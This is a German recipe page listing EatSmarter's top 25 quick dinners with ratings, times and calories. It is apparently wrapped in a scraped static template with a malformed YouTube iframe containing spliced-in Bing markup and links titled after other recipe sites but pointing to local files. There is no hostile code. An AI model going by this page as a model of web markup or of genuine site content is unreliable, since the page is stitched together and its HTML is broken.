Abnehmkurs Diäten im Überblick Intervallfasten Intervallfaten 16:8 Intervallfasten 5:2 Keto-Diät Sirtfood Diät Paleo-Diät Zuckerfreie Ernährung Blutgruppendiät Atkins-Diät DASH-Diät Dukan-Diät FODMAP-Diät Almased Diät Glyx-Diät Diätrezepte unter 250 Kalorien Ernährungspläne im Überblick Abnehmtipps Abnehmprogramme EMS-Training Smarter leben News Übersicht Themen Blogs Experten-Blogs Der Fitness-Doktor Der Ernährungs-Doktor Clean Eating Good Food-Blog Die Getränkeprüfer Redaktions-Blogs Eat.train.laugh Fun-Food Green Living Grüne Beete Smarter kochen Veggie &amp; Co. Vegan Food-Blog Live Smarter-Blog foodpioniere Blog Good News-Blog Natürlich besser-Blog Video Rezeptvideos Online-Kochkurs Kochschule für Anfänger Küchentricks Polettos Kochschule Küchentipps Expertenvideos Kinderkochschule Kochtipps Selber machen Entenbrust zubereiten Fenchel zubereiten Gnocchi selber machen Grundrezepte Grünen Spargel kochen Grünkohl kochen Klassiker Mangold zubereiten Maronen zubereiten Nudeln kochen Pizzateig selber machen Rosenkohl kochen Spargel kochen Süßkartoffeln kochen Fitness Branchennews Food Start-ups Produktempfehlungen Special: Kaffee im Büro Produktneuheiten Nachhaltigkeit Resteverwertung Lexikon Küchenlexikon Kulinarische Reise Gesundheit Umwelt-Blog Fackelmann HanseGarnelen Extra Picknick-Special Aktionen Gewinnspiele Produkttests Redaktionstest: Feelgood von reis-fit Ergebnisse: Saupiquet Ergebnisse: Simply V Ergebnisse: GROHE Smarte Shots von Rabenhorst Ergebnisse: ORYZA Ergebnisse: Shape Republic Cooking Star Kochkurse Leserpost Abo Bücher Newsletter Unsere Ernährungskurse Zeitschriften Shop <span> Reformhaus®</span> NEU: Unsere Ernährungskurse Newsletter Über uns Karriere Dein EatSmarter Melde dich an und speichere Rezepte im Kochbuch. Login Registrieren Häufig gesucht Sommer &#x2196; Grillen &#x2196; Sommersalate &#x2196; Blumenkohl &#x2196; Zucchini &#x2196; Thema des Tages Warum Erste Hilfe so wichtig ist &#x2196; Rezept des Tages FroYo Bites &#x2196; <i> </i> <span> EatSmarter</span> » <span> Rezepte</span> » <span> Rezeptsammlungen</span> » <span> <span> Schnelles Abendessen</span> </span> <i> </i> Top 25 Kochbuch <h1> Schnelles Abendessen</h1> Rezepte ausgewählt von: Isabelle Philippi <i> share</i> Teilen <i> bookmark_border</i> URL kopieren <i> mail</i> <span> E-Mail</span> <i> </i> <i> </i> <i> </i> Platz 25: <h2> Kurkuma-Linsennudeln</h2> <span> 4.875</span> (8) <i> </i> <span> 20 min </span> <i> </i> <span> leicht</span> <i> </i> <span> 291 kcal</span> Zum Rezept <p> Nach getaner Arbeit ist der Hunger meist groß – doch die Lust, etwas zu kochen oft eher gering. Ein <strong> schnelles Abendessen</strong> muss jedoch nicht gleichbedeutend sein mit langweilig belegten Broten: Auch Suppen, Salate, Pasta und Co. sind in Nullkommanichts zubereitet.</p> <h2> Die besten Rezepte für ein schnelles Abendessen</h2> <p> Die Rezeptideen in dem Kochbuch "schnelles Abendessen" stehen in maximal 20 Minuten verzehrfertig auf dem Tisch, machen satt und sind noch dazu gesund! Etwa unsere Gnocchi-Zucchini-Pfanne : Sie bekommt auch einem gestressten Magen prima und belastet nicht. Die Tomaten liefern Carotinoide und mobilisieren damit die Abwehrkräfte, der Parmesan steuert knochenstärkendes Calcium bei.</p> <p> Ein schnelles Abendessen kann auch eine wärmende Suppe beinhalten – etwa unsere Orangen-Tomaten-Suppe . Punkte sammelt die milde Cremesuppe nicht nur mit calciumreichen Sahnetupfen, sondern auch mit vielen weiteren Mineralstoffen und Spurenelementen. Mithilfe dieses Kochbuchs wird auch Ihr schnelles Abendessen zu einem kulinarischen Highlight des Tages und bietet Abwechslung auf dem Teller!</p> <h2> Wenn es noch schneller gehen muss</h2> <p> Um noch mehr Zeit bei der Zubereitung zu sparen, können Sie auf Tiefkühlgemüse zurückgreifen. Das ist nicht nur prima zu lagern, sondern enthält mitunter mehr Vitamine und Mineralstoffe, als es bei frischen Varianten aus dem Supermarkt der Fall wäre. Bereiten Sie gleich die doppelte Menge des Rezepts zu und frieren Sie diese portionsweise ein. So haben Sie immer etwas Gesundes für ein<strong> schnelles Abendessen</strong> zu Hause parat.</p> <span> mehr anzeigen</span> <h2> Die 25 Rezepte aus diesem Kochbuch </h2> <span> </span> Platz 25 Empfohlen von IN FORM Kurkuma-Linsennudeln <span> 4.875</span> (8) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 291 kcal</p> <span> </span> Platz 24 Empfohlen von IN FORM Orientalische Reispfanne mit Brokkoli <span> 5</span> (3) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 425 kcal</p> <span> </span> Platz 23 Klassiker mal anders Orangen-Tomaten-Suppe <p> mit Sahnetupfen</p> <span> 4.733335</span> (15) <i> </i> <p> 10 Min.</p> <p> 20 Min.</p> <i> </i> <p> 182 kcal</p> 7,7 <span> </span> Platz 22 Figurbewusst genießen Rucolasalat mit Mango, Avocado und Kirschtomaten <span> 5</span> (8) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 306 kcal</p> 8,1 <i> </i> <span> </span> Platz 21 Entzündungslindernd Lachs-Spinat-Pasta <span> 4.77778</span> (18) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 612 kcal</p> 8,4 <span> </span> Platz 20 Enthält viele gute Fette Avocado mit Mandelkruste <p> und Bulgur-Tomaten-Salat</p> <span> 4.545455</span> (11) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 559 kcal</p> 8,5 <span> </span> Platz 19 Besonders eiweißreich Rindfleisch-Ingwer-Pfanne <span> 5</span> (8) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 571 kcal</p> 8,8 <span> </span> Platz 18 Stärkender Eiweiß-Kick Hähnchengeschnetzeltes mit Pilzen <span> 4.75</span> (12) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 475 kcal</p> 8,8 <span> </span> Platz 17 Leichtes Mittagessen Hähnchen-Paprika-Curry mit Reis <span> 4.95</span> (20) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 734 kcal</p> 8,9 <span> </span> Platz 16 5-Zutaten-Küche Roggenbrote mit Avocado und Rote-Bete-Aufstrich <span> 5</span> (3) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 342 kcal</p> 8,9 <i> </i> <span> </span> Platz 15 Blitz-Clean-Eating-Rezept Kichererbsen-Feta-Salat <span> 4.9375</span> (16) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 252 kcal</p> 9,1 <span> </span> Platz 14 Klassiker in Low Carb Konjaknudeln mit Garnelen <span> 5</span> (3) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 244 kcal</p> 9,3 <span> </span> Platz 13 Gesunder Feierabend Gemüse-Couscous mit Rinderfrikadellen <span> 5</span> (4) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 623 kcal</p> 9,3 <span> </span> Platz 12 Besonders eiweißreich Kräuter-Omelett mit Räucherlachs <span> 4.272725</span> (11) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 272 kcal</p> 9,3 <span> </span> Platz 11 Blitz-Clean-Eating-Rezept Gnocchi-Zucchini-Pfanne <p> mit Kirschtomaten und Parmesan</p> <span> 4.59155</span> (71) <i> </i> <p> 10 Min.</p> <p> 10 Min.</p> <i> </i> <p> 386 kcal</p> 9,3 <span> </span> Platz 10 Low Carb Dinner Zitroniges Fischfilet mit Zucchinigemüse <span> 4.6</span> (5) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 235 kcal</p> 9,3 <i> </i> <span> </span> Platz 9 Low Carb und Eiweißreich Bunter Tomatensalat auf körnigem Frischkäse <span> 4.958335</span> (24) <i> </i> <p> 10 Min.</p> <p> 10 Min.</p> <i> </i> <p> 151 kcal</p> 9,5 <span> </span> Platz 8 Seelenwärmer Kokos-Fisch-Curry mit Blattspinat <span> 4.333335</span> (6) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 344 kcal</p> 9,6 <span> </span> Platz 7 Besonders eiweißreich Zucchini-Omelette mit Ziegenkäse und Rucola <span> 4.444445</span> (9) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 581 kcal</p> 9,6 <span> </span> Platz 6 Gut für die Haut Hüttenkäse-Aufstrich auf Süßkartoffel-Toast <span> 4.375</span> (8) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 284 kcal</p> 9,6 <span> </span> Platz 5 Zum Mitnehmen Vegetarische Vollkorn-Wraps <span> 4.6</span> (5) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 217 kcal</p> 9,7 <span> </span> Platz 4 Clean-Eating-Rezept Linsen-Champignon-Bowl mit Ziegenkäse <span> 4.92857</span> (14) <i> </i> <p> 20 Min.</p> <p> 20 Min.</p> <i> </i> <p> 418 kcal</p> 9,7 <span> </span> Platz 3 Schnelles Low-Carb-Rezept Shrimps mit Brokkoli und Sprossen aus dem Wok <span> 4.375</span> (8) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 257 kcal</p> 9,7 <span> </span> Platz 2 Gesunder Low-Carb-Snack Paprika mit Hüttenkäse <span> 4.75</span> (8) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 140 kcal</p> 9,7 <i> </i> <span> </span> Platz 1 Schnelles Abendessen Nudel-Hackfleisch-Pfanne mit Ziegenkäse <span> 5</span> (12) <i> </i> <p> 15 Min.</p> <p> 15 Min.</p> <i> </i> <p> 670 kcal</p> 9,8 Derzeit beliebt 25 Rezepte Schnelles Abendessen In 20 Minuten fertig! 30 Rezepte Was koche ich heute? Perfekt für den Alltag 30 Rezepte Gerichte mit nur 5 Zutaten Simpel, lecker, gesund Kochbücher der Woche 30 Rezepte Smarte Sommergerichte Erfrischendes für heiße Tage 30 Rezepte Gesunde Grillrezepte Feine Kost vom Rost 25 Rezepte Sommerliche Kirsch-Rezepte Kuchen, Desserts und mehr 20 Rezepte Fruchtige Stachelbeer-Rezepte Sauer macht lustig! Kochbücher von A-Z # a b c d e f g h i j k l m n o p q r s t u v w x y z Über uns Karriere Sitelinks Mediadaten Kontakt AGB Impressum Datenschutz Datenschutzeinstellungen Kategorien<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/mfffyBMJpKA"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Sascha Huber testet meine neuen Rezepte | Schnell " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="GOIJavF6kyQ1rH5">

</div>

<div class="clear" id="SleUbJhDk2F"></div>

<hr>
<h2 id="Gt4y6GLT"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/339475e1ff6cc772d5134f0ab324f705.jpg" width="50%" class="thumb_medium" id="ivhbMiUGuAFTXpn"/>
<img src="img/e2ce5036e766c19db18201edeee4f25b.jpg" width="50%" class="thumb_medium" id="5twBG6xm5T"/>
<img src="img/c043c1cafb56a6bfeb33bf6b9f593f3c.jpg" width="50%" class="thumb_medium" id="bJMUzIyuDyzcCW"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="NXjFnNVs">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="qpBFNMwwT7k33yv">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="GZOx5SjKYT7F">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>


